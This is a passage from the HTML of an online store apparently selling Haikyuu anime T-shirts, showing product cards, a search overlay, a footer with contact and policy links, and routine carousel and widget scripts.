  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$26.50 - $30.50</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                    </li>
                                    <li class="inline-flex flex-col text-center lg:w-auto">
                        <div class="relative" data-product-id="37">
    <a href="https://haikyuu-merchandise.com/product/haikyuu-t-shirts-karasuno-high-school-volleyball-number-4-classic-t-shirt" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-black">
    <img
                src="https://lunar-merch.b-cdn.net/haikyuu-merchandise.com/media/41/conversions/Anime-Haikyuu-Cosplay-T-Shirt-Men-Karasuno-High-School-Hinata-Shoyo-Kageyama-Tobio-Volleyball-Uniform-Funny.jpg_640x640-small.jpg?w=250&amp;h=250"
                alt="Haikyuu T-Shirts - Karasuno High School Volleyball Number 4 Classic T-shirt"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://haikyuu-merchandise.com/product/haikyuu-t-shirts-karasuno-high-school-volleyball-number-4-classic-t-shirt" class="capitalize hover:underline leading-3">Haikyuu T-Shirts - Karasuno High School Volleyball Number 4 Classic T-shirt</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'4.5 of 5 stars'"
     aria-label="4.5 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 90%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                                    <span class="text-primary font-medium">$26.59</span>

            <!-- show the min price in USD if the currency is not USD -->
                        </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                    </li>
                            </ul>
        </div>
    </div>
</section>

    <div wire:snapshot="{&quot;data&quot;:{&quot;keyword&quot;:&quot;&quot;},&quot;memo&quot;:{&quot;id&quot;:&quot;dXEwOlwazK3yQObBBvPJ&quot;,&quot;name&quot;:&quot;lightbox-search&quot;,&quot;path&quot;:&quot;product\/haikyuu-t-shirts-the-flightless-crows-essential-t-shirt-rb1606&quot;,&quot;method&quot;:&quot;GET&quot;,&quot;release&quot;:&quot;a-a-a&quot;,&quot;children&quot;:[],&quot;scripts&quot;:[],&quot;assets&quot;:[],&quot;errors&quot;:[],&quot;locale&quot;:&quot;en&quot;},&quot;checksum&quot;:&quot;e0ddb20714359a1d2b396d96bdffffce8b6ec223b61fbe948bc0225ccf529579&quot;}" wire:effects="[]" wire:id="dXEwOlwazK3yQObBBvPJ" class="fixed top-0 left-0 w-screen h-screen bg-black/80 z-50"
     x-cloak
     x-data="{open: false}"
     x-on:open-lightbox-search.window="open = true"
     x-show="open">

    <!-- close light box -->
    <button x-on:click="open = false" type="button" class="size-8 text-gray-400 absolute top-0 right-0 mt-4 mr-8">
        <svg class="w-full h-full" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M18 6 6 18"/>
  <path d="m6 6 12 12"/>
</svg>    </button>

    <div class="py-16 px-4 w-full h-full class flex flex-col gap-6 mx-auto max-w-2xl"
         x-show="open"
         x-transition
         x-trap="open"
         @keyup.escape.window="if (open) open = false"
         x-on:click.outside="open = false">
        <div class="relative">
            <input type="search" wire:model.live.debounce="keyword"
                   placeholder="Search products, min 3 characters..."
                   autofocus
                   class="w-full rounded-full bg-white px-8 py-4 text-lg">
            <svg wire:loading="1" class="absolute top-4 right-4 w-6 h-6 text-gray-500 animate-spin" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M10.1 2.182a10 10 0 0 1 3.8 0"/>
  <path d="M13.9 21.818a10 10 0 0 1-3.8 0"/>
  <path d="M17.609 3.721a10 10 0 0 1 2.69 2.7"/>
  <path d="M2.182 13.9a10 10 0 0 1 0-3.8"/>
  <path d="M20.279 17.609a10 10 0 0 1-2.7 2.69"/>
  <path d="M21.818 10.1a10 10 0 0 1 0 3.8"/>
  <path d="M3.721 6.391a10 10 0 0 1 2.7-2.69"/>
  <path d="M6.391 20.279a10 10 0 0 1-2.69-2.7"/>
</svg>            <svg wire:loading.remove="1" class="absolute top-4 right-4 w-6 h-6 text-gray-500" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m21 21-4.34-4.34"/>
  <circle cx="11" cy="11" r="8"/>
</svg>        </div>

        <div class="w-full h-full flex flex-col gap-4 overflow-y-auto">
            <!--[if BLOCK]><![endif]-->                <!--[if BLOCK]><![endif]--><!--[if ENDBLOCK]><![endif]-->            <!--[if ENDBLOCK]><![endif]-->        </div>
    </div>
</div>

    
    <footer aria-labelledby="footer-heading" class="mt-6 text-white border-t">
    <h2 id="footer-heading" class="sr-only">Footer</h2>

    <!-- stats -->
    <section class="relative text-gray-700">
    <div class="container mx-auto px-2 sm:px-4 lg:px-8 py-6">
        
        <div class="grid grid-cols-2 md:grid-cols-4">
            <div class="flex flex-col items-center gap-2">
                <svg class="size-6 text-gray-400" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M18 8c0 3.613-3.869 7.429-5.393 8.795a1 1 0 0 1-1.214 0C9.87 15.429 6 11.613 6 8a6 6 0 0 1 12 0"/>
  <circle cx="12" cy="8" r="2"/>
  <path d="M8.714 14h-3.71a1 1 0 0 0-.948.683l-2.004 6A1 1 0 0 0 3 22h18a1 1 0 0 0 .948-1.316l-2-6a1 1 0 0 0-.949-.684h-3.712"/>
</svg>                <div class="flex flex-col text-center">
                    <div class="font-bold text-sm">Worldwide shipping</div>
                    <p class="font-light text-sm">We ship to over 200 countries</p>
                </div>
            </div>
            <div class="flex flex-col items-center gap-2">
                <svg class="size-6 text-gray-400" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <circle cx="12" cy="12" r="10"/>
  <path d="M8 14s1.5 2 4 2 4-2 4-2"/>
  <line x1="9" x2="9.01" y1="9" y2="9"/>
  <line x1="15" x2="15.01" y1="9" y2="9"/>
</svg>                <div class="flex flex-col text-center">
                    <div class="font-bold text-sm">Shop with confidence</div>
                    <p class="font-light text-sm">24/7 Protected from clicks to delivery</p>
                </div>
            </div>
            <div class="flex flex-col items-center gap-2">
                <svg class="size-6 text-gray-400" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M21.54 15H17a2 2 0 0 0-2 2v4.54"/>
  <path d="M7 3.34V5a3 3 0 0 0 3 3v0a2 2 0 0 1 2 2v0c0 1.1.9 2 2 2v0a2 2 0 0 0 2-2v0c0-1.1.9-2 2-2h3.17"/>
  <path d="M11 21.95V18a2 2 0 0 0-2-2v0a2 2 0 0 1-2-2v-1a2 2 0 0 0-2-2H2.05"/>
  <circle cx="12" cy="12" r="10"/>
</svg>                <div class="flex flex-col text-center">
                    <div class="font-bold text-sm">International Warranty</div>
                    <p class="font-light text-sm">Offered in the country of usage</p>
                </div>
            </div>
            <div class="flex flex-col items-center gap-2">
                <svg class="size-6 text-gray-400" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <rect width="20" height="14" x="2" y="5" rx="2"/>
  <line x1="2" x2="22" y1="10" y2="10"/>
</svg>                <div class="flex flex-col text-center">
                    <div class="font-bold text-sm">100% Secure Checkout</div>
                    <p class="font-light text-sm">PayPal / MasterCard / Visa</p>
                </div>
            </div>
        </div>
    </div>
</section>

    <div class="bg-neutral-900">
        <section class="relative">
    <div class="container mx-auto px-2 sm:px-4 lg:px-8 py-6">
        
        <!-- content columns -->
            <div class="pb-12 pt-6">
                <div class="mx-auto w-full flex flex-col md:flex-row gap-6">
                                            <div class="flex-1">
                            <h3 class="font-bold">Contact Us</h3>
                            <div class="mt-4 [&>*]:font-sans
                        prose-sm prose prose-white prose-a:text-gray-400
                        prose-a:no-underline prose-a:font-normal prose-ul:list-none prose-ul:list-outside prose-ul:pl-0 prose-p:text-gray-400 prose-strong:text-gray-400">
                                <p><strong>Our Head Office</strong>:&nbsp;319415 Canterbury Rd Detroit, Mi 48221, Us<br /><strong>Our Warehouse</strong>: No. 2, Lane 494, Luochuan East Road, Zhabei District, Shanghai<br /><strong>Hour</strong>: 9AM &ndash; 5PM (Mon &ndash; Fri)<br /><strong>Email</strong>: contact@haikyuu-merchandise.com</p>
                            </div>
                        </div>
                                            <div class="flex-1">
                            <h3 class="font-bold">Our Company</h3>
                            <div class="mt-4 [&>*]:font-sans
                        prose-sm prose prose-white prose-a:text-gray-400
                        prose-a:no-underline prose-a:font-normal prose-ul:list-none prose-ul:list-outside prose-ul:pl-0 prose-p:text-gray-400 prose-strong:text-gray-400">
                                <ul>
<li><a href="../../about-us">About us</a></li>
<li><a href="../../terms-conditions">Terms &amp; Conditions</a></li>
<li><a href="../../privacy-policies">Privacy Policies</a></li>
<li><a href="../../dcma-copyright-policy">DMCA - Copyright Policy</a></li>
<li><a href="../../ca-sb657-supply-chain-transparency-act">CA SB657: Supply Chain Transparency Act</a></li>
</ul>
                            </div>
                        </div>
                                            <div class="flex-1">
                            <h3 class="font-bold">Our Support</h3>
                            <div class="mt-4 [&>*]:font-sans
                        prose-sm prose prose-white prose-a:text-gray-400
                        prose-a:no-underline prose-a:font-normal prose-ul:list-none prose-ul:list-outside prose-ul:pl-0 prose-p:text-gray-400 prose-strong:text-gray-400">
                                <ul>
<li><a href="../../shipping-delivery-policies">Shipping &amp; Delivery Policies</a></li>
<li><a href="../../payment-terms">Payment Terms</a></li>
<li><a href="../../return-refund-policies">Return &amp; Refund Policies</a></li>
<li><a href="../../contact-us">Contact Us</a></li>
<li><a href="../../customer-help">Customer Help (FAQ)</a></li>
<li>Whosale</li>
</ul>
                            </div>
                        </div>
                                            <div class="flex-1">
                            <h3 class="font-bold">Our Store</h3>
                            <div class="mt-4 [&>*]:font-sans
                        prose-sm prose prose-white prose-a:text-gray-400
                        prose-a:no-underline prose-a:font-normal prose-ul:list-none prose-ul:list-outside prose-ul:pl-0 prose-p:text-gray-400 prose-strong:text-gray-400">
                                <p>Each product we carry has been designed by our talented team. We offer a wide range of high-quality and beautiful design items. These items not only look great and show your unique everyday style, but also help to keep you comfortable, stylish, and organized.</p>
                            </div>
                        </div>
                                    </div>
            </div>

            <!-- copyright -->
            <div class="pt-4 flex flex-col md:flex-row md:space-y-2 md:items-center md:justify-between">
                <div class="text-sm text-white">
                    &copy; Haikyuu Shop ⚡️ Official Haikyuu Merchandise Store 2026 all rights reserved
                </div>
                <div>
                    <img src="https://haikyuu-merchandise.com/images/credit-cards-2.png" alt="checkout methods"
                         class="h-8 mx-auto">
                </div>
            </div>
    </div>
</section>
    </div>
</footer>
</div>

<!-- Back to Top Button -->
<div x-data="{ isVisible: false }"
     x-on:scroll.window.debounce="isVisible = (window.scrollY > 322)"
     x-show="isVisible"
     x-transition
     id="back-to-top"
     class="fixed bottom-2 left-2 z-50">
    <button @click="window.scrollTo({ top: 0, behavior: 'smooth' })"
            class="bg-gray-300/70 p-1 md:p-2 text-white shadow-lg rounded-full focus:outline-none">
        <svg class="size-4 md:size-5" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m18 15-6-6-6 6"/>
</svg>    </button>
</div>

<link rel="modulepreload" href="https://haikyuu-merchandise.com/build/assets/app-nieszlfL.js" /><script type="module" src="https://haikyuu-merchandise.com/build/assets/app-nieszlfL.js" data-navigate-track="reload"></script><script data-navigate-once="true">window.livewireScriptConfig = {"csrf":null,"uri":"\/livewire\/update","progressBar":"","nonce":""};</script>
<script type="text/javascript">
    window.lunar = window.lunar || {};
    window.lunar.currency = JSON.parse('{\u0022id\u0022:1,\u0022code\u0022:\u0022USD\u0022,\u0022name\u0022:\u0022US Dollar\u0022,\u0022exchange_rate\u0022:1,\u0022decimal_places\u0022:2,\u0022enabled\u0022:1,\u0022default\u0022:1,\u0022created_at\u0022:\u00222024-04-22T07:09:08.000000Z\u0022,\u0022updated_at\u0022:\u00222024-04-22T07:09:08.000000Z\u0022}')</script>
<script type="text/javascript" src="//support-bubble.customedge.co/support-bubble.js" async></script>
<script type="text/javascript" src="//email-marketing-atk.pages.dev/email-marketing.js" data-type="lunar" async></script>
        <link rel="preload" as="style" href="https://haikyuu-merchandise.com/build/assets/fancyapp-9zuRkT-X.css" /><link rel="modulepreload" href="https://haikyuu-merchandise.com/build/assets/fancyapp-DTZPqHTP.js" /><link rel="stylesheet" href="https://haikyuu-merchandise.com/build/assets/fancyapp-9zuRkT-X.css" data-navigate-track="reload" /><script type="module" src="https://haikyuu-merchandise.com/build/assets/fancyapp-DTZPqHTP.js" data-navigate-track="reload"></script>        <script type="text/javascript">
        document.addEventListener('DOMContentLoaded', function () {
            // carousel
            const element = document.getElementById('product-gallery-slider');
            const carousel = new Carousel(
                element,
                {
                    transition: 'slide',
                    Dots: false,
                    Thumbs: {type: 'classic'}
                },
                {Thumbs}
            );

            function jumpTo(variantId) {
                document.getElementById('product-gallery-slider').querySelectorAll('.product-gallery-current').forEach((thumb, index) => {
                    if (thumb.dataset.variants.split(',').includes(variantId.toString())) {
                        carousel.slideTo(index)
                    }
                });
            }

            document.addEventListener('select-product-variant', function (event) {
                jumpTo(event.detail.variantId)
            })
        });
    </script>

</body>
</html>
